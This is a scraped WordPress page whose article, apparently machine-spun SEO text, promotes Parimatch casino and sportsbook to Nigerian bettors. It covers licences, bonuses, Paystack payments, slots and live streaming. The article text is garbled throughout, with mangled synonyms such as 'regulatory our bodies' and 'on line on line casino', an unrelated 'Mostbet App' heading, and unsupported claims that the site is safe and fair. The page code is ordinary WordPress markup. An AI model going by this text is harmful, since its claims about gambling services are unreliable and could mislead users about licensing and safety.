

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/
body_size: 32280
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services - Luxon Official</title>
	<link rel="canonical" href="http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services - Luxon Official" />
	<meta property="og:description" content="Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services Additionally, there is a comprehensive VIP program with a few unique presents out there when you earn factors. Parimatch is indeed a licensed casino that operates under the regulations of various respected regulatory our bodies. The firm holds licenses from a number of jurisdictions such&hellip; Continue reading Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services" />
	<meta property="og:url" content="http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/" />
	<meta property="og:site_name" content="Luxon Official" />
	<meta property="article:published_time" content="2023-10-21T11:07:42+00:00" />
	<meta property="article:modified_time" content="2023-10-23T07:44:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/","url":"http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/","name":"Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services - Luxon Official","isPartOf":{"@id":"http://luxonofficial.com/#website"},"datePublished":"2023-10-21T11:07:42+00:00","dateModified":"2023-10-23T07:44:00+00:00","author":{"@id":"http://luxonofficial.com/#/schema/person/725488872b645736951e6d957bba4913"},"breadcrumb":{"@id":"http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/"]}]},{"@type":"BreadcrumbList","@id":"http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://luxonofficial.com/"},{"@type":"ListItem","position":2,"name":"Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services"}]},{"@type":"WebSite","@id":"http://luxonofficial.com/#website","url":"http://luxonofficial.com/","name":"Luxon Official","description":"Luxon Official","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://luxonofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://luxonofficial.com/#/schema/person/725488872b645736951e6d957bba4913","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://luxonofficial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b8555769136bf3dc9eb05e2577302e3367675fe9aec748f184a5e4b3c77a5e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b8555769136bf3dc9eb05e2577302e3367675fe9aec748f184a5e4b3c77a5e2?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://luxonofficial.com"],"url":"http://luxonofficial.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Feed" href="http://luxonofficial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Comments Feed" href="http://luxonofficial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services Comments Feed" href="http://luxonofficial.com/2023/10/21/parimatch-casino-evaluate-a-comprehensive-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/luxonofficial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxonofficial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://luxonofficial.com/wp-content/themes/twentytwentyone/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.8' media='print' />
<link rel="https://api.w.org/" href="http://luxonofficial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxonofficial.com/wp-json/wp/v2/posts/1949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxonofficial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://luxonofficial.com/?p=1949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxonofficial.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxonofficial.com%2F2023%2F10%2F21%2Fparimatch-casino-evaluate-a-comprehensive-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxonofficial.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxonofficial.com%2F2023%2F10%2F21%2Fparimatch-casino-evaluate-a-comprehensive-3%2F&#038;format=xml" />
<link rel="pingback" href="http://luxonofficial.com/xmlrpc.php"></head>                                           

                                        
                                       


  

<body class="wp-singular post-template-default single single-post postid-1949 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://luxonofficial.com/">Luxon Official</a></p>
			
			<p class="site-description">
			Luxon Official		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1949" class="post-1949 post type-post status-publish format-standard hentry category-blog entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Parimatch Casino Evaluate: A Comprehensive Evaluation Of Features And Services</h1>
<p>Additionally, there is a comprehensive VIP program with a few unique presents out there when you earn factors. Parimatch is indeed a licensed casino that operates under the regulations of various respected regulatory our bodies. The firm holds licenses from a number of jurisdictions such because the Malta Gaming Authority and the Government of Curacao. These licenses are an indication that Parimatch strictly adheres to the requirements and laws set by these bodies, guaranteeing users a protected and honest gaming expertise.</p>
<p>Like in plenty of betting web sites, Football takes precedence, masking greater than seven hundred every day events. As talked about above inside the deposit section, Paystack through financial institution transfer is the obtainable withdrawal choice on the market for purchasers to withdraw their winnings. Moving between pages will take far much less time and use significantly much less bandwidth than should you had been looking out a traditional website. Not solely does the cell web site stand out, nevertheless Parimatch has mobile betting apps for each Android and iOS.</p>
<p>In relation to this, promotions normally recommend some extra credit that are provided within the form of free spins or free bets. Apart from the sports actions welcome bonus Parimatch supplies its new prospects, the betting platform additionally offers the on line casino welcome bonus. Some of the slot themes included are Fruits, Egypt, Books, Animals, Asia and so forth. As anticipated, crucial number of slots are fruit-themed slots because the oldest and most classic on line casino video games. Everyone can use Parimatch on their cellular units like smartphones and tablets, by accessing the mobile model.</p>
<p>There&#8217;s additionally numerous video poker games available in their part. You need to be no much less than19 years of age&nbsp;to visit a gaming site, the same age for purchasing alcohol. We deliver you one of the best odds for big leagues from NHL to NBA and horses to sports.</p>
<ul>
<li>You will study every thing you want to find out about Parimatch Nigeria, one of the excessive betting sites worldwide.</li>
<li>This is expressed as a percentage and a lot of the video games at Parimatch are mid-level, i.e. around 95% or 96% RTP.</li>
<li>While some require a minimal deposit of 100 naira, different strategies have a higher deposit quantity.</li>
<li>Since it’s solely roughly 20 MB in measurement, the software program program won’t take up so much room in your gadget.</li>
<li>It is a reputable sportsbook and online on line on line casino that has several sports betting selections and market choices that preserve attracting players to the platform.</li>
</ul>
<p>The few deposit options are nonetheless extraordinarily efficient, quick, and safe. The payment gateway is Paystack, though buyers can end the transaction utilizing a financial institution card, checking account, financial institution switch or USSD. This platform additionally offers fully totally different betting markets gamers can think about, including models, match outcomes, and so on. The Parimatch platform is owned by Pari-Match N.V., a company that holds a playing license from Curacao. This ensures that each one their on-line activities are regulated primarily based on international enterprise standards. We evaluate and analyse one of the best betting websites in Nigeria, offering accurate and up-to-date data on one of the best promotions and bonus that each bookmaker have to supply.</p>
<h2>Mostbet App</h2>
<p>These varieties of decisions could be ruinous to a player’s bankroll and sanity. Afterall, there’s nothing that can unhinge a player fairly like missing a wager that finally ends up cashing for big money. All talked about companies have the most in depth sports activities line on this sport discipline, pretty enough odds stage, free cellular apps, and are well known past gamers community.</p>
<p>Live streaming of occasions is in the marketplace in all of the totally different sports activities, however some prime leagues and competitions can’t be streamed keep as a finish results of proper restrictions. However, there are higher than a handful of in-play video games that could be streamed, together with soccer matches from the German league, Italian league, Norwegian league, and others. You may even stream totally different events from completely different sports like tennis, volleyball, e-sport, and others. Football may be a favourite betting staple for Nigerian punters, nonetheless the Parimatch platform isn’t limited to this one sport. Once you make your deposit, you&#8217;ll get hold of in your account the bonus funds.</p>
<p>Bettors make the best of their punt throughout the reside streaming section where they’ll watch and make selections based mostly on what they may observe on the spot. Parimatch has designed interactive pushbuttons that allow free navigation between reside occasions. In addition to its shut relationship with Shakhtar, the company is a key associate of Serie A powerhouse Juventus.</p>
